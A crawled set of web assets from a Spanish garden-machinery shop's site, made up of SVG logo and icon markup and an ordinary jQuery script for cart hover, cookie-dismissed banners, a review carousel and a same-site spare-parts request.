d="M570.78,56.59V78.67H560.27V22.17H577.5a35.78,35.78,0,0,1,9.9,1.19,18.89,18.89,0,0,1,6.77,3.34A13,13,0,0,1,598,31.84a18,18,0,0,1,.39,12A15.39,15.39,0,0,1,596,48.42a16,16,0,0,1-3.91,3.64,20.34,20.34,0,0,1-5.29,2.5,10.57,10.57,0,0,1,3.44,3.24l14.14,20.87h-9.46a4.58,4.58,0,0,1-2.32-.55A4.63,4.63,0,0,1,591,76.56L579.1,58.47A4.19,4.19,0,0,0,577.64,57a5.27,5.27,0,0,0-2.37-.43Zm0-7.54h6.56a16.42,16.42,0,0,0,5.18-.74,10.24,10.24,0,0,0,3.64-2.05,8.29,8.29,0,0,0,2.12-3.11,10.7,10.7,0,0,0,.7-3.94,8.05,8.05,0,0,0-2.82-6.61c-1.9-1.54-4.78-2.31-8.66-2.31h-6.72Z"/><path class="cls-2" d="M622.94,78.67H612.39V22.17h10.55Z"/><path class="cls-2" d="M685.31,78.67h-8.13a3.61,3.61,0,0,1-2.25-.68,4,4,0,0,1-1.27-1.7l-4.22-11.53H646l-4.22,11.53a3.8,3.8,0,0,1-1.23,1.64,3.5,3.5,0,0,1-2.25.74h-8.17l22.2-56.5h10.74ZM648.73,57.33h18l-6.88-18.79c-.31-.83-.66-1.82-1-2.95s-.76-2.37-1.12-3.69c-.36,1.32-.72,2.56-1.08,3.71s-.69,2.15-1,3Z"/><path class="cls-1" d="M270,95.49v9H243.23v17.9h22.62v9H243.23V156H231.89V95.49Z"/><path class="cls-1" d="M317,95.49v9H290.2v16.78h21.12v8.66H290.2V147H317v9H278.86V95.49Z"/><path class="cls-1" d="M338.38,132.34V156H327.13V95.49h18.45a38.53,38.53,0,0,1,10.6,1.28,20.06,20.06,0,0,1,7.23,3.58,13.7,13.7,0,0,1,4.15,5.5,18.28,18.28,0,0,1,1.32,7,18.49,18.49,0,0,1-.9,5.77,16.55,16.55,0,0,1-2.6,4.94,17.31,17.31,0,0,1-4.18,3.89,21.82,21.82,0,0,1-5.67,2.68,11.11,11.11,0,0,1,3.68,3.47L374.35,156H364.23a4.93,4.93,0,0,1-2.49-.59,5.1,5.1,0,0,1-1.73-1.67l-12.72-19.37a4.33,4.33,0,0,0-1.57-1.54,5.42,5.42,0,0,0-2.53-.47Zm0-8.07h7a17.08,17.08,0,0,0,5.54-.8,10.47,10.47,0,0,0,3.89-2.19,8.74,8.74,0,0,0,2.28-3.32,11.61,11.61,0,0,0,.75-4.23,8.6,8.6,0,0,0-3-7.07c-2-1.64-5.11-2.47-9.26-2.47h-7.2Z"/><path class="cls-1" d="M393.18,132.34V156H381.93V95.49h18.44A38.61,38.61,0,0,1,411,96.77a20.06,20.06,0,0,1,7.23,3.58,13.77,13.77,0,0,1,4.14,5.5,19.21,19.21,0,0,1,.42,12.81,16.53,16.53,0,0,1-2.59,4.94,17.36,17.36,0,0,1-4.19,3.89,21.76,21.76,0,0,1-5.66,2.68,11.11,11.11,0,0,1,3.68,3.47L429.15,156H419a4.93,4.93,0,0,1-2.49-.59,5.12,5.12,0,0,1-1.74-1.67l-12.72-19.37a4.38,4.38,0,0,0-1.56-1.54,5.45,5.45,0,0,0-2.53-.47Zm0-8.07h7a17.19,17.19,0,0,0,5.55-.8,10.55,10.55,0,0,0,3.89-2.19,9,9,0,0,0,2.28-3.32,11.61,11.61,0,0,0,.75-4.23,8.6,8.6,0,0,0-3-7.07c-2-1.64-5.12-2.47-9.27-2.47h-7.19Z"/><path class="cls-1" d="M492.35,125.73a33.64,33.64,0,0,1-2.21,12.32,29.17,29.17,0,0,1-6.24,9.81,28.15,28.15,0,0,1-9.66,6.47,34.92,34.92,0,0,1-25,0,28.46,28.46,0,0,1-9.71-6.47,29,29,0,0,1-6.25-9.81,35.27,35.27,0,0,1,0-24.63,29,29,0,0,1,6.25-9.81,28.29,28.29,0,0,1,9.71-6.46,34.71,34.71,0,0,1,25,0,28.58,28.58,0,0,1,9.66,6.47,29,29,0,0,1,6.24,9.79A33.66,33.66,0,0,1,492.35,125.73Zm-11.54,0a28.17,28.17,0,0,0-1.32-8.93,18.88,18.88,0,0,0-3.79-6.71,16.14,16.14,0,0,0-6-4.22,20.58,20.58,0,0,0-8-1.47,20.79,20.79,0,0,0-8,1.47,16.37,16.37,0,0,0-6,4.22,19.1,19.1,0,0,0-3.83,6.71,30.68,30.68,0,0,0,0,17.87,18.92,18.92,0,0,0,3.83,6.69,16.68,16.68,0,0,0,6,4.2,20.79,20.79,0,0,0,8,1.47,20.58,20.58,0,0,0,8-1.47,16.44,16.44,0,0,0,6-4.2,18.7,18.7,0,0,0,3.79-6.69A28.15,28.15,0,0,0,480.81,125.73Z"/><path class="cls-1" d="M532.9,133.66q.61,1.44,1.2,2.91c.38-1,.79-2,1.21-3s.86-1.91,1.34-2.81l17.9-33.5a4.35,4.35,0,0,1,.69-1,2.1,2.1,0,0,1,.8-.54,2.94,2.94,0,0,1,1-.21c.36,0,.79-.05,1.3-.05h8.49V156h-9.92V116.91c0-.73,0-1.52.07-2.39s.1-1.74.18-2.63l-18.28,34.3a4.73,4.73,0,0,1-1.63,1.82,4.24,4.24,0,0,1-2.34.65h-1.55A4.24,4.24,0,0,1,531,148a4.82,4.82,0,0,1-1.63-1.82l-18.53-34.43c.11.92.19,1.82.23,2.7s.06,1.7.06,2.45V156h-9.91V95.49h8.49c.5,0,.93,0,1.3.05a3,3,0,0,1,1,.21,2.34,2.34,0,0,1,.82.54,4.37,4.37,0,0,1,.71,1l18.07,33.59C532.06,131.77,532.5,132.7,532.9,133.66Z"/><path class="cls-1" d="M632.18,156h-8.7a3.83,3.83,0,0,1-2.4-.73,4.17,4.17,0,0,1-1.36-1.83l-4.52-12.33H590.15l-4.52,12.33a3.94,3.94,0,0,1-1.32,1.76,3.72,3.72,0,0,1-2.41.8h-8.74l23.76-60.49h11.5ZM593,133.14h19.28L605,113c-.33-.89-.7-1.94-1.1-3.16s-.81-2.53-1.2-4c-.39,1.42-.77,2.75-1.15,4s-.75,2.3-1.11,3.22Z"/><path class="cls-1" d="M650,132.34V156H638.79V95.49h18.44a38.56,38.56,0,0,1,10.61,1.28,20.06,20.06,0,0,1,7.23,3.58,13.7,13.7,0,0,1,4.15,5.5,18.28,18.28,0,0,1,1.32,7,18.49,18.49,0,0,1-.9,5.77,16.78,16.78,0,0,1-2.6,4.94,17.31,17.31,0,0,1-4.18,3.89,21.82,21.82,0,0,1-5.67,2.68,11.11,11.11,0,0,1,3.68,3.47L686,156H675.89a4.93,4.93,0,0,1-2.49-.59,5.1,5.1,0,0,1-1.73-1.67L659,134.35a4.46,4.46,0,0,0-1.56-1.54,5.49,5.49,0,0,0-2.54-.47Zm0-8.07h7a17.08,17.08,0,0,0,5.54-.8,10.47,10.47,0,0,0,3.89-2.19,8.74,8.74,0,0,0,2.28-3.32,11.61,11.61,0,0,0,.76-4.23,8.6,8.6,0,0,0-3-7.07c-2-1.64-5.11-2.47-9.27-2.47H650Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jardineriaferromar.com/media/wysiwyg/icons/icon-phone.svg
body_size: 189
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.26 31.12"><defs><style>.cls-1{fill:#0a0b0d;}</style></defs><g id="Capa_2" data-name="Capa 2"><g id="OBJECTS"><path class="cls-1" d="M26.18,4.08A13.84,13.84,0,0,0,16.33,0a1.11,1.11,0,0,0,0,2.21A11.71,11.71,0,0,1,28.05,13.92a1.11,1.11,0,0,0,2.21,0A13.82,13.82,0,0,0,26.18,4.08Z"/><path class="cls-1" d="M21.64,13.92a1.11,1.11,0,0,0,2.21,0,7.52,7.52,0,0,0-7.52-7.51,1.11,1.11,0,0,0,0,2.21A5.31,5.31,0,0,1,21.64,13.92Z"/><path class="cls-1" d="M19.2,19.55a3.33,3.33,0,0,0-2.95,1.76,1.11,1.11,0,0,0,.29,1.53,1.09,1.09,0,0,0,1.53-.29c.49-.7.71-.82,1-.8,1,.11,4.71,2.87,5.09,3.73a1.16,1.16,0,0,1,0,.8,3.82,3.82,0,0,1-1.89,2.38,3.53,3.53,0,0,1-2.84-.09A31.18,31.18,0,0,1,9.21,21.91h0A31.34,31.34,0,0,1,2.56,11.69a3.51,3.51,0,0,1-.1-2.83A3.78,3.78,0,0,1,4.84,7a1.06,1.06,0,0,1,.8,0c.87.37,3.62,4.13,3.74,5.08,0,.31-.1.53-.81,1a1.11,1.11,0,0,0-.29,1.53,1.09,1.09,0,0,0,1.53.29,3.34,3.34,0,0,0,1.77-2.95c-.1-1.76-3.53-6.43-5.16-7a3.31,3.31,0,0,0-2.28,0A5.91,5.91,0,0,0,.46,7.94a5.66,5.66,0,0,0,0,4.58,33.49,33.49,0,0,0,7.14,11l0,0A33.35,33.35,0,0,0,18.6,30.61a6.57,6.57,0,0,0,2.46.51,5.15,5.15,0,0,0,2.13-.45A6,6,0,0,0,26.25,27a3.34,3.34,0,0,0,0-2.27C25.63,23.07,21,19.64,19.2,19.55Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jardineriaferromar.com/media/ferromar/js/custom.js?v=14
body_size: 1132
content:
require(['jquery', 'fv.cookie', 'lazy', 'owl', 'matchHeight', 'domReady!'], function ($, Cookies) {
    'use strict';

    const hash = window.location.hash;
    const hOffset = 233;

    if (window.matchMedia('(min-width: 1024px)').matches) {
        $('.minicart-wrapper').hover(function() {
            $(this).addClass('active');
            $(this).children('.showcart').addClass("active");
            $(this).children('.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.mage-dropdown-dialog').show();
            var items_size = $('.minicart-items').outerHeight();
            var miw = (items_size < 375) ? items_size : 375;
            $('.minicart-items-wrapper').css({'height': miw});
        }, function() {
            $(this).removeClass('active');
            $(this).children('.showcart').removeClass("active");
            $(this).children('.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.mage-dropdown-dialog').hide();
        });
    }

    if (window.matchMedia('(max-width: 767px)').matches) {
        if (Cookies.get('preheader') == 'closed') {
            $('.contact-speed').addClass('hidden');
        }
        $('.contact-speed').append('<a href="#" class="close-preheader">&times;</a>');
        $('.close-preheader').on('click', function(e) {
            e.preventDefault();
            $('.contact-speed').addClass('hidden');
            Cookies.set('preheader', 'closed');
        });
    }

    $('.reviews-wrapper .widget > div').addClass('owl-carousel owl-theme').owlCarousel({
            items: 1,
            loop: true,
            dots: false,
            nav: true,
            navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
            autoplay: true,
            autoplayHoverPause: true
    });

    $('.category-description .brand-item').matchHeight();

    if ($('.spare-parts-category').length) {
        var cat_id = $('.spare-parts-category > .value').data('cat');
        var lang = document.querySelector('html').getAttribute('lang');
        if (cat_id != undefined) {
            $.ajax({
                data: {"cat_id": cat_id, 'lang': lang},
                type: 'GET',
                dataType: 'json',
                url: '/reviewApp/spareparts'
            })
            .done(function(data, textStatus, jqXHR) {
                $('.spare-parts-category > .value').append(data.html);
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Fallo la carga');
            });
        }
    }

    if ($('.postit-wrapper2').length) {
        if (Cookies.get('postit') != 'closed') {
            $('.postit-wrapper2').removeClass('hidden');
        }
    }

    $(document).on('ajax:addToCart', function(e) {
        var cart = $('.minicart-wrapper');
        var imgtodrag = $('.product.media .fotorama__active').find('img').eq(0);
        if (imgtodrag) {
            var imgclone = imgtodrag.clone()
                .offset({
                    top: imgtodrag.offset().top,
                    left: imgtodrag.offset().left
                }).css({
                    'opacity': '0.5',
                    'position': 'absolute',
                    'height': '150px',
                    'width': '150px',
                    'z-index': '100'
                }).appendTo($('body')
                ).animate({
                    'top': cart.offset().top + 10,
                    'left': cart.offset().left + 10,
                    'width': 75,
                    'height': 75
                }, 1000, 'easeInOutExpo');

            setTimeout(function () {
                cart.effect('shake', {
                    times: 2
                }, 200);
            }, 1500);

            imgclone.animate({
                'width': 0,
                'height': 0
            }, function() {
                $(this).detach();
            });
        }
    });

/*
    if (hash != '' || hash != '#' || hash != undefined) {
        var target = $(hash);
        target = target.length ? target : $('[name=' + hash.slice(1) +']');

        if (target.length && window.matchMedia('(min-width: 768px)').matches) {
            $('html,body').stop().animate({
                scrollTop: target.offset().top - hOffset
            }, 'linear');
        }
    }
*/

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jardineriaferromar.com/media/ferromar/img/icon-whatsapp.svg
body_size: 280
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.7 37"><defs><style>.cls-1{fill:#00e676;}.cls-2{fill:#fff;}</style></defs><g id="Capa_2" data-name="Capa 2"><g id="Capa_1-2" data-name="Capa 1"><path class="cls-1" d="M9.7,31.8l.6.3a15.67,15.67,0,0,0,8.1,2.2h0A16,16,0,0,0,29.7,7,15.91,15.91,0,0,0,2.5,18.4a16.4,16.4,0,0,0,2.4,8.4l.4.6L3.7,33.3Z"/><path class="cls-2" d="M31.4,5.4A18,18,0,0,0,18.5,0,18.27,18.27,0,0,0,.2,18.4a19.31,19.31,0,0,0,2.4,9.1L0,37l9.7-2.5a17.86,17.86,0,0,0,8.7,2.2h0A18.39,18.39,0,0,0,36.7,18.3,18.15,18.15,0,0,0,31.4,5.4ZM18.5,33.6h0a14.86,14.86,0,0,1-7.7-2.1l-.6-.3L4.4,32.7,5.9,27l-.4-.6a15.18,15.18,0,1,1,20.9,4.9A14.58,14.58,0,0,1,18.5,33.6Zm8.8-11.1L26.2,22s-1.6-.7-2.6-1.2c-.1,0-.2-.1-.3-.1a1.45,1.45,0,0,0-.7.2h0s-.1.1-1.5,1.7a.55.55,0,0,1-.5.3h-.1a.76.76,0,0,1-.4-.2l-.5-.2h0a9.72,9.72,0,0,1-2.9-1.9c-.2-.2-.5-.4-.7-.6a11.17,11.17,0,0,1-1.9-2.4l-.1-.2c-.1-.1-.1-.2-.2-.4a.75.75,0,0,1,.1-.5s.4-.5.7-.8.3-.5.5-.7a1.23,1.23,0,0,0,.2-1,38.93,38.93,0,0,0-1.6-3.8,1.16,1.16,0,0,0-.7-.5H11.9c-.2,0-.4.1-.6.1l-.1.1c-.2.1-.4.3-.6.4s-.3.4-.5.6A5.1,5.1,0,0,0,9,14H9a5.93,5.93,0,0,0,.5,2.3l.1.3a16.66,16.66,0,0,0,3.7,5.1l.4.4a6,6,0,0,1,.8.8,17.87,17.87,0,0,0,7.2,3.8c.3.1.7.1,1,.2h1a3.71,3.71,0,0,0,1.5-.4c.3-.2.5-.2.7-.4l.2-.2c.2-.2.4-.3.6-.5a2.65,2.65,0,0,0,.5-.6,5.73,5.73,0,0,0,.4-1.4v-.7A1.24,1.24,0,0,0,27.3,22.5Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jardineriaferromar.com/media/wysiwyg/icons/icon-user.svg
body_size: -131
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.26 30.35"><defs><style>.cls-1{fill:#0a0b0d;}</style></defs><g id="Capa_2" data-name="Capa 2"><g id="OBJECTS"><path class="cls-1" d="M25.86,19.62A15.11,15.11,0,0,0,20.09,16a8.78,8.78,0,1,0-9.93,0A15.24,15.24,0,0,0,0,29.08a1.19,1.19,0,0,0,2.37.19,12.81,12.81,0,0,1,25.52,0,1.18,1.18,0,0,0,2.36-.19A15.08,15.08,0,0,0,25.86,19.62ZM15.13,15.18a6.41,6.41,0,1,1,6.4-6.41A6.41,6.41,0,0,1,15.13,15.18Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jardineriaferromar.com/media/wysiwyg/icons/icon-mail.svg
body_size: -121
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31.98 21.76"><defs><style>.cls-1{fill:#0a0b0d;}</style></defs><g id="Capa_2" data-name="Capa 2"><g id="OBJECTS"><path class="cls-1" d="M26.35,4.23,16,13.35,5.63,4.23A1,1,0,0,0,4.32,5.72l11,9.71a1,1,0,0,0,.66.25,1,1,0,0,0,.66-.25l11-9.71a1,1,0,1,0-1.31-1.49Z"/><path class="cls-1" d="M29,0H3A3,3,0,0,0,0,3V18.77a3,3,0,0,0,3,3H29a3,3,0,0,0,3-3V3a3,3,0,0,0-3-3Zm1,18.77a1,1,0,0,1-1,1H3a1,1,0,0,1-1-1V3A1,1,0,0,1,3,2H29a1,1,0,0,1,1,1Z"/></g></g></svg>